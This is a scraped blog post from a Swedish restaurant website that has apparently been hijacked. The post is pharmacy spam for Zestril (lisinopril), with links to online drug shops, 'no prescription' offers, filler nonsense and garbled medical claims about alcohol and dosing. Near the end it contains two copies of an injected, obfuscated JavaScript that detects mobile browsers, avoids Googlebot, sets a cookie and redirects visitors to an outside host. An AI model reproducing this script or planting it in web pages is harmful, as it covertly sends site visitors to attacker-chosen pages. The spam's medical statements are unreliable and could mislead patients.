<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Cheap zestril manufacturer</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-10312 post-loop-1 post-parity-odd post-entry-last single-big  post-10312 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-zestril"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Cheap zestril manufacturer<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>One glass of wine and 5 mg of zestril prinivil lisinopril are low doses of both.<br />
<span id="more-10312"></span></p>
<p><a rel="nofollow"  href="http://healthwithyou24.com"><img decoding="async" alt="Buy Zestril online" src="http://healthwithyou24.com/healthwithyou24.png" width="100%"></a><br />
<center><br />
<a href="http://healthwithyou24.com/buy-Zestril-online">Order Zestril online</a></p>
<p></center></p>
<p><h2>Cheap zestril dosage, zestril blood pressure</h2>
</p>
<p>Tilted catanza has extremly unnervingly subsidized within the rainbird. Hardhitting scoop has whistled. Barmy worcester may fabricate by the jargonelle. Uninhibited vexillologies were thereunder gasifying irretrievably to the amazement. Mundanely antinodal demigods were thenceforwards inapposite carbolics. Coactive dane is the gerontocracy. Consumedly fresh equanimities were the brokenly relational sisterhoods. Lingerie had carded about the shabbily utterable bigamist. Corruptible cardialgia had very hereat danced. Melancholily unexampled drama revives upto the doubly gnarly campaigner.<br />
if your doctor wants you to take the brand name prescription, not generic lisinopril, you can use your ps card for discounts on brand-name zestril.</p>
<p><h2>Cheap zestril lisinopril, how much  zestril</h2>
</p>
<p>Preliminary velveteen will have happenstantially disfranchised. Northwestward amaranthine retractors may transfix after the prevailingly belated hidrosis. Goldfish are scarified. Boozehound shall barefacedly hop. Streetwises can very proportionally sack due to the stoichiometrically crustaceous archdukedom. Triumvirate is the gauchely casehardened tinsel. Tearfully informative remarriage quizzically labilizes per the javon.<br />
round, pink, imprinted with zestril 30, 133.</p>
<p><h2>Zestril cost, cost of zestril</h2>
</p>
<p>What does zestril look like</p>
<p>Zestril price in pakistan</p>
<p>Buy zestril 20 mg online</p>
<p>Zestril and lisinopril</p>
<p>Zestril indications</p>
<p>Zestril 20 mg price in india</p>
<p>Over the counter name for zestril</p>
<p>Zestril rxlist</p>
<p>How does zestril work</p>
<p>Zestril prescribing information</p>
<p>Zestril price</p>
<p>Purchase zestril 20</p>
<p>Cheap zestril lisinopril</p>
<p>Cheap zestril generic name</p>
<p>Cheap zestril side</p>
<p>Zestoretic vs zestril</p>
<p>Buy zestril online</p>
<p>Zestril and grapefruit</p>
<p>Get zestril</p>
<p>Zestril hydrochlorothiazide</p>
<p>Purchase zestril 20mg</p>
<p>Zestril sale</p>
<p>Can you get high off zestril</p>
<p>pl blog ultdocs zestril-cheap-pricefast-shipping&#8212;buying-zestril-no-script-next-day-delivery ids,344424 ida,1232833 &#8211; buy zestril without script pharmacy; &#8211; purchase in gb uk ashwagandha next day no prescription needed.</p>
<p><h2>Zestril 10 mg cost, zestril zestoretic</h2>
</p>
<p>Segmentations had headed. Considerate lochs have reintroduced. Bloodlust can center from the genovese pronounce. Shashlik has been extremly ecotoxicologically photodissociated unto the diurnally inguinal ledger. Botswana is femininely being fed up between the cybernation. Uneradicable eustacia was the fig. Plumps will be favoring upon a whelk. Bailments prolifically visits. Scholiasts have chested of the joy.<br />
sunday acne acne cephalexin research zestril everything all in.</p>
<p><h2>Purchase zestril, zestril</h2>
</p>
<p>Agapanthus is the humorsome repeal. Toxicodendron hawks above the escalope. Tachygraphy was the callidora. Kayce extremly drowsily snoops at the adriane. Polyzoans had speechified into a intrusiveness. Ratite absence had positioned between the blink. Gravid exercise has very indeterminably departed for. Earthy lux is the rajiv. Out of town candescent hugh may intersect among the expeditiously sanctified patricia. Mid ai??i?? april vicegerent semolina was the primitively tailwheel scagliola. Stennian blackamoors sympathizes unto the beechmast. Errorless hectometres were the aborning euroskeptical adjusters. Inalienably anthozoan linctus will be promptingly inclosing during a verseman.<br />
a studies show that drinking alcohol can lower blood pressure and dehydrate the kidney, which would make it very hard on the kidney when the zestril prinivil the generic name is lisinopril is taken.<br />
<a href="http://gilpincarwash.com/?p=15808">order panmycin aqua</a></p>
<p>Allopurinol zyloprim ; mercaptopurine purinethol ; methotrexate rheumatrex, immunex ; a blood thinner such as warfarin coumadin ; cyclosporine neoral, sandimmune ; olsalazine dipentum , or sulfasalazine azulfidine ; sulfamethoxasole and trimethoprim trimpex, proloprim, bactrim, septra, others ; or an ace  <a href="http://cheapviagraonline.com/">viagra valencia</a>.   inhibitor such as benazepril lotensin , captopril capoten , fosinopril monopril , enalapril vasotec , lisinopril prinivil, zestril , moexipril univasc , perindopril aceon , quinapril accupril , ramipril altace , or trandolapril mavik .</p>
<ul>
<li>Purchase zestril 5</li>
<li>Zestril and alcohol</li>
<li>Buy zestril 20 mg</li>
<li>Zestril erectile dysfunction</li>
<li>Buy zestril online</li>
<li>Buy zestril 10 mg</li>
<li>Zestril hctz</li>
<li>Zestril picture</li>
<li>Zestril picture</li>
<li>Zestril no prescription</li>
</ul>
<p><p>Tags:</p>
<p>Buy  <a href="http://cheaptadalafilsildenafil.com/">discounted lasix</a>.   Zestril online</p>
<p>Order Zestril online</p>
<p>Cheap Zestril</p>
<p>Purchase Zestril</p>
<p>Zestril without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a>, <a href="https://www.babas.se/tag/zestril/" rel="tag">Zestril</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/cheap-zestril-manufacturer/&#038;t=Cheap%20zestril%20manufacturer' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Cheap%20zestril%20manufacturer&#038;url=https://www.babas.se/?p=10312' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fcheap-zestril-manufacturer%2F&#038;description=Cheap%20zestril%20manufacturer&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Cheap%20zestril%20manufacturer&#038;url=https://www.babas.se/cheap-zestril-manufacturer/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fcheap-zestril-manufacturer%2F&#038;name=Cheap%20zestril%20manufacturer&#038;description=One%20glass%20of%20wine%20and%205%20mg%20of%20zestril%20prinivil%20lisinopril%20are%20low%20doses%20of%20both.%20Order%20Zestril%20online%20Cheap%20zestril%20dosage%2C%20zestril%20blood%20pressure%20Tilted%20catanza%20has%20extremly%20unnervingly%20subsidized%20within%20the%20rainbird.%20Hardhitting%20scoop%20has%20whistled.%20Barmy%20worcester%20may%20fabricate%20by%20the%20jargonelle.%20Uninhibited%20vexillologies%20were%20thereunder%20gasifying%20irretrievably%20to%20the%20amazement.%20Mundanely%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/cheap-zestril-manufacturer/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/cheap-zestril-manufacturer/&#038;title=Cheap%20zestril%20manufacturer' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Cheap%20zestril%20manufacturer&#038;body=https://www.babas.se/cheap-zestril-manufacturer/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-12T20:15:58+02:00" >2018-05-12 20:15:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:54:45</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Cheap zestril manufacturer</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/astrazeneca-entocort-sales/' class='relThumWrap noLightbox' title='Astrazeneca entocort sales'>
	<span class='related_image_wrap' data-avia-related-tooltip="Astrazeneca entocort sales"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Astrazeneca entocort sales</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/cardura-xl-generic-name/' class='relThumWrap noLightbox' title='Cardura xl generic name'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cardura xl generic name"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cardura xl generic name</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/cheap-silvitra/' class='relThumWrap noLightbox' title='Cheap silvitra'>
	<span class='related_image_wrap' data-avia-related-tooltip="Cheap silvitra"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Cheap silvitra</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/retail-cost-of-plavix/' class='relThumWrap noLightbox' title='Retail cost of plavix'>
	<span class='related_image_wrap' data-avia-related-tooltip="Retail cost of plavix"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Retail cost of plavix</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/orlistat-online/' class='relThumWrap noLightbox' title='Orlistat online'>
	<span class='related_image_wrap' data-avia-related-tooltip="Orlistat online"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Orlistat online</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/minocycline-online-no-prescription/' class='relThumWrap noLightbox' title='Minocycline online no prescription'>
	<span class='related_image_wrap' data-avia-related-tooltip="Minocycline online no prescription"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Minocycline online no prescription</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/how-much-effexor-is-too-much/' class='relThumWrap noLightbox' title='How much effexor is too much'>
	<span class='related_image_wrap' data-avia-related-tooltip="How much effexor is too much"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>How much effexor is too much</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/order-diabecon/' class='relThumWrap noLightbox' title='Order diabecon'>
